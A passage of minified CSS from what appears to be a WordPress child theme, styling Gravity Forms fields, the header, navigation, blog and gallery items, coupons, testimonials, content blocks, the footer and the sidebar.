[type='email']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-webkit-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error .validation_message{padding-top:5px;color:#d9534f}.gform_wrapper.gform_validation_error div.validation_error{border:2px solid #d9534f;padding:20px 10px;font-weight:700;color:#d9534f;background-color:#FFE1E1;margin:15px 0;font-size:14px;text-align:center}.gform_wrapper.gform_validation_error .gfield_error>label{color:inherit}.gform_wrapper ul.gfield_checkbox li input[type=checkbox]{display:none}.gfield_checkbox label::before,.gfield_radio label::before{width:1rem;height:1rem;-webkit-box-shadow:0 0 0 1px #161a5d;box-shadow:0 0 0 1px #161a5d;content:'';display:inline-block;background:#fff;border:3px solid #fff;vertical-align:middle;margin-right:10px;margin-left:1px}.gfield_checkbox input:checked+label::before{background:#fbb255}.gform_wrapper ul.gfield_radio li input[type=radio]{display:none}.gfield_radio label::before{border-radius:50%}.gfield_radio input:checked+label::before{background:#fbb255}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:0!important}.gform_wrapper.gf_browser_chrome select{padding:4px 5px!important}header .menu-item:hover>a{color:#b9833f}header .menu-item a{color:#fbb255;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}header .menu-item ul li{background-color:#fff}header .menu-item ul li:hover{background-color:#fff}header .menu-item ul li:hover>a{color:#b9833f}header .menu-item ul a{color:#fbb255;text-transform:none}.off-canvas{background:#fff}.off-canvas .menu-item ul li{background:#fbb255}.off-canvas .menu-item ul li a{color:#161a5d}.off-canvas .submenu-toggle{background:rgba(0,0,0,0)}.off-canvas .submenu-toggle:after{border-color:#28c0da transparent transparent}.off-canvas nav>ul>.menu-item>.nested{margin:0}.main-nav .menu-item,.social-menu__menu-item{display:inline-block;list-style:none;position:relative}.main-nav ul{margin:0}.main-nav>ul>.menu-item>a{padding-left:.625rem;padding-right:.625rem}.main-nav>ul>.menu-item:last-child>a{padding-right:0}.is-dropdown-submenu{text-align:left;border:none;border-top:3px solid #28c0da;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.is-dropdown-submenu li:not(:last-child){border-bottom:1px solid #161a5d}.is-dropdown-submenu .is-dropdown-submenu{top:-2px}.dropdown.menu .is-active>a{color:#b9833f}.dropdown.menu>li.opens-right>.is-dropdown-submenu,.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:calc(100% + 1.625rem)}.service-item{margin-bottom:50px}.service-item__content{float:right;width:calc(100% - 75px)}.service-item__content *:nth-last-child(1){margin-bottom:0}.service-item__heading{font-size:1.6875rem;font-weight:700;font-family:"Utily Sans W05",sans-serif}.service-item__heading:hover{color:#b9833f}.service-item:not(:nth-child(2n)):nth-last-child(2),.service-item:nth-last-child(1){margin-bottom:0}.service-item--vertical .service-item__content{float:none;width:100%}.services{margin-bottom:30px}.search-item{padding:0 0 50px}.search-item__title{font-size:1.375rem;-webkit-transition:.3s ease color;transition:.3s ease color}.search-item p{margin-bottom:0}.search-item a:last-child{-webkit-transition:.3s ease color;transition:.3s ease color}.load-more__item{display:none}.block--slideshow .orbit-slide,.hero--slideshow .orbit-slide{height:100%}.orbit-controls button{background:rgba(0,0,0,0);padding:0 10px;cursor:pointer}.orbit-controls button:hover,.orbit-controls button:focus,.orbit-controls button:active{background:rgba(0,0,0,0)}.orbit-controls button:hover i,.orbit-controls button:focus i,.orbit-controls button:active i{color:#b9833f}.orbit-controls i{color:#fbb255;font-size:3.125rem}@media screen and (min-width:75em){.orbit-controls .orbit-previous{left:-50px}}@media screen and (min-width:75em){.orbit-controls .orbit-next{right:-50px}}.orbit-bullets{text-align:left}.orbit-bullets button{background:#d7d7d7;width:.75rem;height:.75rem;border-radius:0;cursor:pointer}.orbit-bullets button.is-active{background:#fbb255}.orbit--testimonials .column,.orbit--testimonials .columns{background:#fff;padding:3.125rem}@media print,screen and (min-width:40em){.orbit--testimonials .column,.orbit--testimonials .columns{padding:4.6875rem}}@media screen and (max-width:75em){.orbit--testimonials .orbit-previous{right:100%;left:auto}.orbit--testimonials .orbit-next{left:100%;right:auto}}.case-studies-item{height:225px;position:relative;overflow:hidden;z-index:1}@media print,screen and (min-width:64em){.case-studies-item{height:450px}}.case-studies-item:hover::before{background:rgba(255,255,255,.5)}.case-studies-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.case-studies-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.case-studies-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.case-studies-item__overlay span{display:block}.case-studies-item__line-1{font-size:1.125rem;text-transform:uppercase}.case-studies-item__line-2{font-size:1.75rem}.blog-item{background-color:#fff;padding:3.125rem}.blog-item__link{width:150px;height:150px;margin-right:50px;display:none;vertical-align:top}@media print,screen and (min-width:40em){.blog-item__link{display:inline-block}}@media print,screen and (min-width:64em){.blog-item__link{height:225px;width:225px;margin-right:75px}}.blog-item__content{display:inline-block;vertical-align:top;max-width:500px;max-width:55ch}@media print,screen and (min-width:40em){.blog-item__content{margin-left:auto;width:calc(100% - 205px)}}@media print,screen and (min-width:64em){.blog-item__content{width:calc(100% - 305px)}}.blog-item__title{color:#fbb255;font-size:1.5rem;font-weight:700;font-family:"Cream Opera W05",sans-serif;text-decoration:none;margin-bottom:15px;display:inline-block}.blog-item__title:hover{color:#b9833f;text-decoration:none}.blog-item__read-more{font-size:.75rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;text-transform:uppercase}.blog-item__image,.blog-item__image-default{height:100%;width:100%}.blog-item__image-default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.jpg) center/cover no-repeat}.blog .blog-item:not(:last-child){margin-bottom:3.125rem}.gallery-list{position:relative;overflow:hidden;margin-left:-5px!important;margin-right:-5px!important}.gallery-item{margin-bottom:10px;width:calc(50% - 10px)!important;margin-left:5px!important;margin-right:5px!important;position:relative;text-align:center}@media print,screen and (min-width:40em){.gallery-item{width:calc((100% / 3) - 10px)!important}}@media print,screen and (min-width:64em){.gallery-item{width:calc(25% - 10px)!important}}.gallery-item:hover .gallery-item__link::after{background-color:rgba(22,26,93,.5)}.gallery-item:hover .gallery-item__link::before{opacity:1}.gallery-item:hover .gallery-item__lightbox{opacity:1}.gallery-item__link{display:block;position:relative;overflow:hidden;height:100%}.gallery-item__link::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;-webkit-transition:.3s ease background;transition:.3s ease background}.gallery-item__link::before{content:attr(data-label);position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;-webkit-transition:.3s ease opacity;transition:.3s ease opacity;z-index:1;font-size:1.5625rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;line-height:1.2}.gallery-item__lightbox{font-size:1.5625rem;position:absolute;left:5px;bottom:5px;width:30px;height:30px;z-index:2;opacity:0;color:#fbb255;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity}.gallery-item__lightbox:focus{color:#fbb255}.gallery-item__lightbox:hover{color:#b9833f}.gallery-item img{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.portfolio-album-item{height:200px;position:relative;overflow:hidden;z-index:1;display:block}.portfolio-album-item:hover::before{background:rgba(22,26,93,.5)}.portfolio-album-item::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:.3s ease background-color;transition:.3s ease background-color}.portfolio-album-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.portfolio-album-item__overlay span{display:block}.portfolio-album-item__text{color:#fbb255;font-size:1.125rem;font-weight:700;font-family:"Cream Opera W05",sans-serif}.portfolio-album-item img{min-height:100%;min-width:100%;max-width:none;width:auto;height:auto;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.portfolio-item{margin-bottom:20px;text-align:center}.header__form{text-align:right;z-index:3;position:relative}@media print,screen and (max-width:63.99875em){.header__form{position:absolute;top:100%;left:0;right:0;z-index:-5}}.header__form .grid-container{position:relative}.floating-form-wrapper{z-index:2;text-align:left;max-height:0;overflow:hidden;position:absolute;right:0;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form-wrapper{z-index:-2}}.floating-form-wrapper.is-expanded{z-index:3;max-height:calc(100vh - 70px);-webkit-transition:.5s ease-in-out max-height;transition:.5s ease-in-out max-height}.floating-form-wrapper.is-expanded .floating-form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.5s ease-in-out transform;transition:.5s ease-in-out transform;-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.floating-form-wrapper--scroll{overflow:auto}.is-stuck .floating-form-wrapper{z-index:-2}.floating-form{position:static;-webkit-transform:none;-ms-transform:none;transform:none;background:#fff;z-index:1;width:25rem;max-width:100%}@media print,screen and (max-width:63.99875em){.floating-form{z-index:-1}}.is-stuck .floating-form{z-index:-1}.floating-form__form{padding:0 1.25rem}.floating-form__form--open{max-height:600px;max-height:calc(100vh - 200px)}.floating-form__form--scroll{overflow:auto}.floating-form__form .gform_button{margin-bottom:20px!important}.floating-form__form .gform_body [type='text'].placeholder,.floating-form__form .gform_body [type='password'].placeholder,.floating-form__form .gform_body [type='date'].placeholder,.floating-form__form .gform_body [type='datetime'].placeholder,.floating-form__form .gform_body [type='datetime-local'].placeholder,.floating-form__form .gform_body [type='month'].placeholder,.floating-form__form .gform_body [type='week'].placeholder,.floating-form__form .gform_body [type='email'].placeholder,.floating-form__form .gform_body [type='number'].placeholder,.floating-form__form .gform_body [type='search'].placeholder,.floating-form__form .gform_body [type='tel'].placeholder,.floating-form__form .gform_body [type='time'].placeholder,.floating-form__form .gform_body [type='url'].placeholder,.floating-form__form .gform_body [type='color'].placeholder,.floating-form__form .gform_body textarea.placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-moz-placeholder,.floating-form__form .gform_body [type='password']:-moz-placeholder,.floating-form__form .gform_body [type='date']:-moz-placeholder,.floating-form__form .gform_body [type='datetime']:-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']:-moz-placeholder,.floating-form__form .gform_body [type='month']:-moz-placeholder,.floating-form__form .gform_body [type='week']:-moz-placeholder,.floating-form__form .gform_body [type='email']:-moz-placeholder,.floating-form__form .gform_body [type='number']:-moz-placeholder,.floating-form__form .gform_body [type='search']:-moz-placeholder,.floating-form__form .gform_body [type='tel']:-moz-placeholder,.floating-form__form .gform_body [type='time']:-moz-placeholder,.floating-form__form .gform_body [type='url']:-moz-placeholder,.floating-form__form .gform_body [type='color']:-moz-placeholder,.floating-form__form .gform_body textarea:-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-moz-placeholder,.floating-form__form .gform_body [type='password']::-moz-placeholder,.floating-form__form .gform_body [type='date']::-moz-placeholder,.floating-form__form .gform_body [type='datetime']::-moz-placeholder,.floating-form__form .gform_body [type='datetime-local']::-moz-placeholder,.floating-form__form .gform_body [type='month']::-moz-placeholder,.floating-form__form .gform_body [type='week']::-moz-placeholder,.floating-form__form .gform_body [type='email']::-moz-placeholder,.floating-form__form .gform_body [type='number']::-moz-placeholder,.floating-form__form .gform_body [type='search']::-moz-placeholder,.floating-form__form .gform_body [type='tel']::-moz-placeholder,.floating-form__form .gform_body [type='time']::-moz-placeholder,.floating-form__form .gform_body [type='url']::-moz-placeholder,.floating-form__form .gform_body [type='color']::-moz-placeholder,.floating-form__form .gform_body textarea::-moz-placeholder{opacity:1}.floating-form__form .gform_body [type='text']:-ms-input-placeholder,.floating-form__form .gform_body [type='password']:-ms-input-placeholder,.floating-form__form .gform_body [type='date']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime']:-ms-input-placeholder,.floating-form__form .gform_body [type='datetime-local']:-ms-input-placeholder,.floating-form__form .gform_body [type='month']:-ms-input-placeholder,.floating-form__form .gform_body [type='week']:-ms-input-placeholder,.floating-form__form .gform_body [type='email']:-ms-input-placeholder,.floating-form__form .gform_body [type='number']:-ms-input-placeholder,.floating-form__form .gform_body [type='search']:-ms-input-placeholder,.floating-form__form .gform_body [type='tel']:-ms-input-placeholder,.floating-form__form .gform_body [type='time']:-ms-input-placeholder,.floating-form__form .gform_body [type='url']:-ms-input-placeholder,.floating-form__form .gform_body [type='color']:-ms-input-placeholder,.floating-form__form .gform_body textarea:-ms-input-placeholder{opacity:1}.floating-form__form .gform_body [type='text']::-webkit-input-placeholder,.floating-form__form .gform_body [type='password']::-webkit-input-placeholder,.floating-form__form .gform_body [type='date']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime']::-webkit-input-placeholder,.floating-form__form .gform_body [type='datetime-local']::-webkit-input-placeholder,.floating-form__form .gform_body [type='month']::-webkit-input-placeholder,.floating-form__form .gform_body [type='week']::-webkit-input-placeholder,.floating-form__form .gform_body [type='email']::-webkit-input-placeholder,.floating-form__form .gform_body [type='number']::-webkit-input-placeholder,.floating-form__form .gform_body [type='search']::-webkit-input-placeholder,.floating-form__form .gform_body [type='tel']::-webkit-input-placeholder,.floating-form__form .gform_body [type='time']::-webkit-input-placeholder,.floating-form__form .gform_body [type='url']::-webkit-input-placeholder,.floating-form__form .gform_body [type='color']::-webkit-input-placeholder,.floating-form__form .gform_body textarea::-webkit-input-placeholder{opacity:1}.floating-form__flag{padding:.9375rem 1.25rem}.floating-form__button{width:40%;display:inline-block;vertical-align:middle;margin-bottom:0;padding:1.25rem;position:relative}.floating-form__button--opened{vertical-align:top;width:10%;margin-left:28%}.floating-form__message{-webkit-transition:.5s linear ease-in;transition:.5s linear ease-in}.floating-form__message p{margin-bottom:0}.floating-form__message--opened{display:none;opacity:0}.floating-form__text{display:inline-block;vertical-align:middle;width:58%}.floating-form__heading{color:#28c0da;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;margin-bottom:0}.floating-form__flag,.floating-form__form{border-left:10px solid #fbb255}.review-item__wrapper:not(:last-child) .review-item{margin:0 0 3.125rem}.review-item--slide{padding:0}.review-item--open{background:#161a5d}.review-item--open .review-item__content{color:#fff}.review-item--closed{background:#161a5d}.review-item__content{color:#fff;font-size:1.375rem;font-weight:700;font-style:italic;line-height:1.2}.review-item__content p{color:#fff;font-size:1.375rem;font-weight:700;font-style:italic}.review-item__content .review-item__credit{color:#fbb255;font-size:.875rem;font-weight:900;font-style:normal;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.review-item__content--hidden{display:none}.review-item .review-item__credit{color:#fbb255;font-size:.875rem;font-weight:900;font-style:normal;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.coupon-item{background:#fff;outline:10px solid #fff;padding:1.25rem 3%;position:relative;margin:0 3%;z-index:1}.coupon-item:not(:last-child){margin-bottom:3.125rem}@media print,screen and (min-width:40em){.coupon-item{padding-top:1.875rem;padding-bottom:1.875rem}}.coupon-item svg{position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}.coupon-item svg rect{fill:transparent;stroke:#fbb255;stroke-width:3px;stroke-dasharray:8,6}.coupon-item__highlight{background:#212e83;position:relative;text-align:center}.coupon-item__highlight__text{color:#fbb255;font-family:"Cream Opera W05",sans-serif;font-weight:400;font-size:2.875rem;text-transform:uppercase;padding:3.125rem 0;display:inline-block;width:90%}@media print,screen and (min-width:40em){.coupon-item__highlight__text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.coupon-item__main-content{padding:1.25rem 5%}.coupon-item__heading{color:#161a5d;font-family:"Cream Opera W05",sans-serif;font-weight:400;font-size:2.75rem;line-height:1}.coupon-item__content{margin-bottom:0}.coupon-item__terms{font-weight:700;font-style:italic;font-size:.625rem}.coupon-item .row{margin:0}.coupons{margin-bottom:30px;margin-top:30px}.expandable-item__hidden-content{display:none}.expandable-item__read-more--hidden{display:none}.expandable-item__button{display:inline-block}.expandable{padding:50px 0}.expandable--full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;background-color:#fff;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}.expandable__title{color:#161a5d;margin-bottom:0;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif}.expandable__hidden{max-height:0;overflow:hidden;-webkit-transition:1s ease-out max-height;transition:1s ease-out max-height}.expandable__link{font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;-webkit-transition:.1s ease-out opacity;transition:.1s ease-out opacity;-webkit-transition-delay:1s;transition-delay:1s;opacity:1;pointer-events:all}.expandable__link:hover{text-decoration:none}.expandable__link--show:before{content:'... ';color:#161a5d}.expandable.is-expanded .expandable__link--show{opacity:0;-webkit-transition:.3s ease-in-out opacity;transition:.3s ease-in-out opacity;max-height:0;pointer-events:none}.expandable.is-expanded .expandable__hidden{max-height:1000px;overflow:auto}.social-menu{vertical-align:middle;line-height:1;font-size:1.25rem}.social-menu ul{display:inline-block;margin:0;line-height:1}.social-menu__menu-item{color:#fbb255;height:1.875rem;width:1.875rem}.social-menu__menu-item::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-menu__menu-item:hover{color:#b9833f}.social-menu__menu-item a{text-indent:-9999px;display:block;width:100%;height:100%;position:absolute;top:0;text-align:left}.header-wrapper{overflow:visible;z-index:999}header{position:relative;-webkit-transition:.5s ease padding;transition:.5s ease padding;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);z-index:1}.header__row{height:inherit;position:relative;-webkit-transition:.5s ease transform;transition:.5s ease transform;width:100%;padding:5px 0}.header--offset .header__row{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.header__top{background:#161a5d;position:relative}.header__main{background:#212e83;position:relative}.header__column{float:none;-ms-flex-item-align:center;align-self:center}.header__phone-num{color:#fff;font-size:1.5rem;font-family:"Utily Sans W05",sans-serif;font-weight:900}.header__phone-num:hover{color:#fbb255}.header__small-nav{text-align:right}@media print,screen and (min-width:64em){.header__small-nav{display:none}}.header__social-menu ul,.header__main-nav,.header__tagline-wrapper--top{text-align:right}.logo{display:block;height:auto;width:100%;max-height:100%}@media print,screen and (min-width:64em){.logo{margin-top:-40px}}.header__message--top{color:#fff;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;vertical-align:middle}.header__message--left{color:#fff;font-size:1.5rem;font-family:"Cream Opera W05",sans-serif;font-weight:700;text-transform:uppercase;display:block}.header__phone-icon,.header__menu-icon{vertical-align:middle;line-height:1}.header__phone-icon i,.header__menu-icon i{width:2.625rem;height:2.625rem;position:relative}.header__phone-icon i::before,.header__menu-icon i::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.header__phone-icon{font-size:1.5625rem;display:inline-block}.header__phone-icon i{background:#fbb255;border-radius:50%}.header__phone-icon i::before{color:#171d64}.header__phone-icon:hover i::before{color:#171d64}.header__menu-icon{display:inline-block}.header__menu-icon i{color:#fbb255;font-size:1.5rem}.header__menu-icon:hover i{color:#b9833f}.header__show-form{margin-bottom:-5px;margin-top:-5px;vertical-align:middle;padding:.8125rem .9375rem}.header__show-form i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__show-form--sticky{margin-right:10px;margin-bottom:0}@media print,screen and (max-width:39.99875em){.header__show-form--sticky{border:none;padding:0;background:transparent;color:#fbb255}.header__show-form--sticky:hover{background:transparent;color:#fbb255}.header__show-form--sticky i{font-size:2.1875rem}}.header__show-form--sticky i{font-size:1.75rem;margin-right:5px;vertical-align:text-top;line-height:.75rem}.header__social-menu{display:inline-block}.main-nav>.main-nav__menu-item{height:auto}.main-nav>.main-nav__menu-item.opens-left>.is-dropdown-submenu{right:0%}.main-nav .main-nav__menu-item a{padding:.7rem .6rem}.main-nav .main-nav__menu-item ul{top:100%}.main-nav .main-nav__menu-item ul ul{top:0}.off-canvas.is-transition-push{z-index:10000}footer{padding:1.25rem 0 6.25rem;text-align:center;background:#212e83;border-top:1px solid rgba(0,0,0,.1)}.footer__content{padding-bottom:.625rem}.footer__content .location{color:#fff;font-size:.875rem;width:auto;display:inline-block;padding:0 30px}.footer__content .location:first-child:last-child{display:block}.footer__content .location:first-child:last-child br{display:none}.footer__content .location:first-child:last-child>span{display:inline-block;padding:0 .9375rem}.footer__content .location:first-child:last-child>span:not(:first-child){position:relative}.footer__content .location:first-child:last-child>span:not(:first-child)::before{content:'|';position:absolute;left:-2px}.footer__content .location>span{display:block}.site-credit p{color:#fff;font-size:.875rem}.back-to-top__link{display:inline-block}.back-to-top__link:hover i{color:#b9833f}.back-to-top__link:hover span{color:#b9833f}.back-to-top__icon{color:#fbb255;font-size:2.25rem;display:block;height:35px;width:35px;margin:0 auto .3125rem;position:relative}.back-to-top__icon::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.back-to-top__text{color:#fbb255;font-weight:900;font-size:.75rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.block{background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#28c0da}.block--full-height{min-height:715px;min-height:75vh;position:relative;text-align:center}.block--full-height .grid-container,.block--full-height .grid-x{min-height:inherit}.block--full-height.block--default--gallery_item_list::before,.block--full-height .block--default--case_studies_list::before{content:'';display:inline-block;height:100%;vertical-align:middle;min-height:inherit;margin:-.25em}.block--full-height .orbit{display:inline-block;width:100%;vertical-align:middle;text-align:left}.block--full-height .orbit .orbit-controls{min-height:auto}.parallax .block--parallax{background:none!important}.block__content-wrapper{padding-top:3.125rem;padding-bottom:3.125rem}.block__content-wrapper--center{display:inline-block;vertical-align:middle;width:100%;text-align:left}.block__heading,.block--form .block__form-heading,.sidebar-block__heading,.hero__heading{color:#28c0da;font-weight:900;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase;margin-bottom:0}.block__subheading,.sidebar-block__subheading,.hero__subheading{color:#fbb255;font-weight:700;font-size:2rem;font-family:"Cream Opera W05",sans-serif;text-transform:none}.block__text{color:#fff}.block__top-content{margin-bottom:10px}.block__top-content *:nth-last-child(1){margin-bottom:0}.block__bottom-content{margin-top:30px}.block__content{max-width:27.8125rem;background:rgba(23,29,100,.9);padding:3.125rem 2.8125rem}.block__content--testimonials{max-width:100%;padding:3.125rem}@media print,screen and (min-width:40em){.block__content--testimonials{padding:4.6875rem}}.block--image-offset .block__content-wrapper{position:relative}.block--image-offset--right .block__column.large-4{left:0}.block--image-offset--right img{float:right}.block--image-offset--left .block__column.large-4{right:0}.block--image-offset--left img{float:left}.block--block .block__text{color:#fff}.block--block--left .block__content{margin-left:0;margin-right:auto}.block--block--right .block__content{margin-left:auto}.block--slideshow--left .block__content{margin-left:0;margin-right:auto}.block--slideshow--right .block__content{margin-left:auto}.block--slideshow .orbit,.block--slideshow .orbit-wrapper,.block--slideshow .orbit-container,.block--slideshow .orbit-slide{min-height:inherit}.block--slideshow .orbit-slide{background-size:cover;background-position:center;background-repeat:no-repeat}.block--slideshow .orbit-previous{left:0}.block--slideshow .orbit-next{right:0}.block--button-offset{background:#fff}.block--button-offset .block__subheading,.block--button-offset .sidebar-block__subheading,.block--button-offset .hero__subheading{color:#212e83}.block--button-offset .block__secondary-content{color:#00063f}.block--button-offset .block__top-content{margin-bottom:0}@media print,screen and (min-width:40em){.block--button-offset .block__bottom-content{margin-top:0}}.block--button-offset .block__button{margin-bottom:0}.block--services{background:#fff}.block--services .block__subheading,.block--services .sidebar-block__subheading,.block--services .hero__subheading{color:#212e83}.block--services .block__text{color:#212e83;font-size:1.375rem;font-weight:700;font-style:italic}.block--services .block__content-wrapper{padding:4.6875rem 0}.block--icon .icon-item{width:75px;height:75px;display:inline-block;padding:0 10px;text-align:center;margin-bottom:15px}.block--icon .icon-item__link{display:block;height:100%}.block--icon .icon-item__image{display:block;max-height:100%;max-width:100%;margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.block--form{padding:3.125rem 0 2.5rem;background:#28c0da}.block--form .block__form-icon-wrapper{max-width:9%;margin-right:1%;display:none}@media screen and (min-width:75em){.block--form .block__form-icon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}@media print,screen and (min-width:64em){.block--form .block__form-title{width:15%;padding-right:20px}}.block--form .block__form-heading{color:#161a5d;font-size:1.125rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.block--form .block__form-subheading{color:#00063f;font-size:1rem;font-family:"Utily Sans W05",sans-serif;margin-bottom:0;line-height:1.3}.block--form .gform_body .gf_left_half,.block--form .gform_body .gf_right_half{width:50%;float:left;clear:none!important}.block--form .gform_body .gf_left_half input,.block--form .gform_body .gf_right_half input{margin-bottom:10px}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_left_half{padding-right:.5rem}}@media print,screen and (max-width:39.99875em){.block--form .gform_body .gf_right_half{padding-left:.5rem}}@media screen and (min-width:48em){.block--form .gform_body{display:inline-block;width:80%!important}}.block--form .gform_body .form-column-1{width:100%}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1{float:left;width:50%}}@media print,screen and (min-width:40em){.block--form .gform_body .form-column-1 .gfield:nth-child(3) input,.block--form .gform_body .form-column-1 .gfield:nth-child(4) input{margin-bottom:0}}.block--form .gform_body .message-box{width:100%;height:88px}@media print,screen and (min-width:40em){.block--form .gform_body .message-box{width:50%;float:left;clear:none!important}}@media screen and (min-width:48em){.block--form .gform_body .message-box{width:48%;margin-right:2%}}.block--form .gform_body .message-box .ginput_container_textarea,.block--form .gform_body .message-box textarea{height:100%}.block--form .checkbox-wrapper,.block--form .newsletter-signup{float:left}.block--form .newsletter-signup{width:100%}.block--form .newsletter-signup .ginput_container_checkbox{margin:0!important}.block--form .newsletter-signup .gfield_label{display:none!important}.block--form .gform_footer{font-size:12px;margin:0;padding:0;vertical-align:top;clear:both}@media screen and (min-width:48em){.block--form .gform_footer{display:inline-block;width:auto!important;clear:none}}.block--form .gform_footer .gform_button.button{margin-right:0;width:auto;padding-right:2.25rem;padding-left:2.25rem}.block--form .gform_footer::before{content:'';display:none}.block--form .gform_footer::after{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#00063f}.block--default--blog_slider{background:#161a5d}.block--default--testimonials_slider,.block--block--testimonials_slider{background:rgba(23,29,100,.9)}.block--default--testimonials_slider .block__heading,.block--default--testimonials_slider .block--form .block__form-heading,.block--form .block--default--testimonials_slider .block__form-heading,.block--default--testimonials_slider .sidebar-block__heading,.block--default--testimonials_slider .hero__heading,.block--block--testimonials_slider .block__heading,.block--block--testimonials_slider .block--form .block__form-heading,.block--form .block--block--testimonials_slider .block__form-heading,.block--block--testimonials_slider .sidebar-block__heading,.block--block--testimonials_slider .hero__heading{color:#161a5d}.block--default--testimonials_slider .block__subheading,.block--default--testimonials_slider .sidebar-block__subheading,.block--default--testimonials_slider .hero__subheading,.block--block--testimonials_slider .block__subheading,.block--block--testimonials_slider .sidebar-block__subheading,.block--block--testimonials_slider .hero__subheading{color:#171d64}.block--default--testimonials_slider .block__intro,.block--block--testimonials_slider .block__intro{color:#00063f}.page__sidebar::before{content:'';border-top:10px solid #161a5d;display:block;position:relative;top:-20px}@media print,screen and (max-width:39.99875em){.page__sidebar{margin-top:40px}}.sidebar-block__heading{color:#28c0da;font-weight:900;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;text-transform:uppercase}.sidebar-block__subheading{color:#fbb255;font-weight:700;font-size:1.625rem;font-family:"Cream Opera W05",sans-serif;line-height:1}.sidebar-block__secondary-content::after{content:'';display:block;width:100%;clear:both}.sidebar-block--menu{margin-bottom:50px}.sidebar-block--menu ul{margin:0;padding:0}.sidebar-block--menu ul li{padding:0}.sidebar-block--menu ul li::before{top:calc((1.375rem - 8px) / 2)!important}.sidebar-block--menu a{color:#fbb255;font-size:1.375rem;font-weight:700;font-family:"Utily Sans 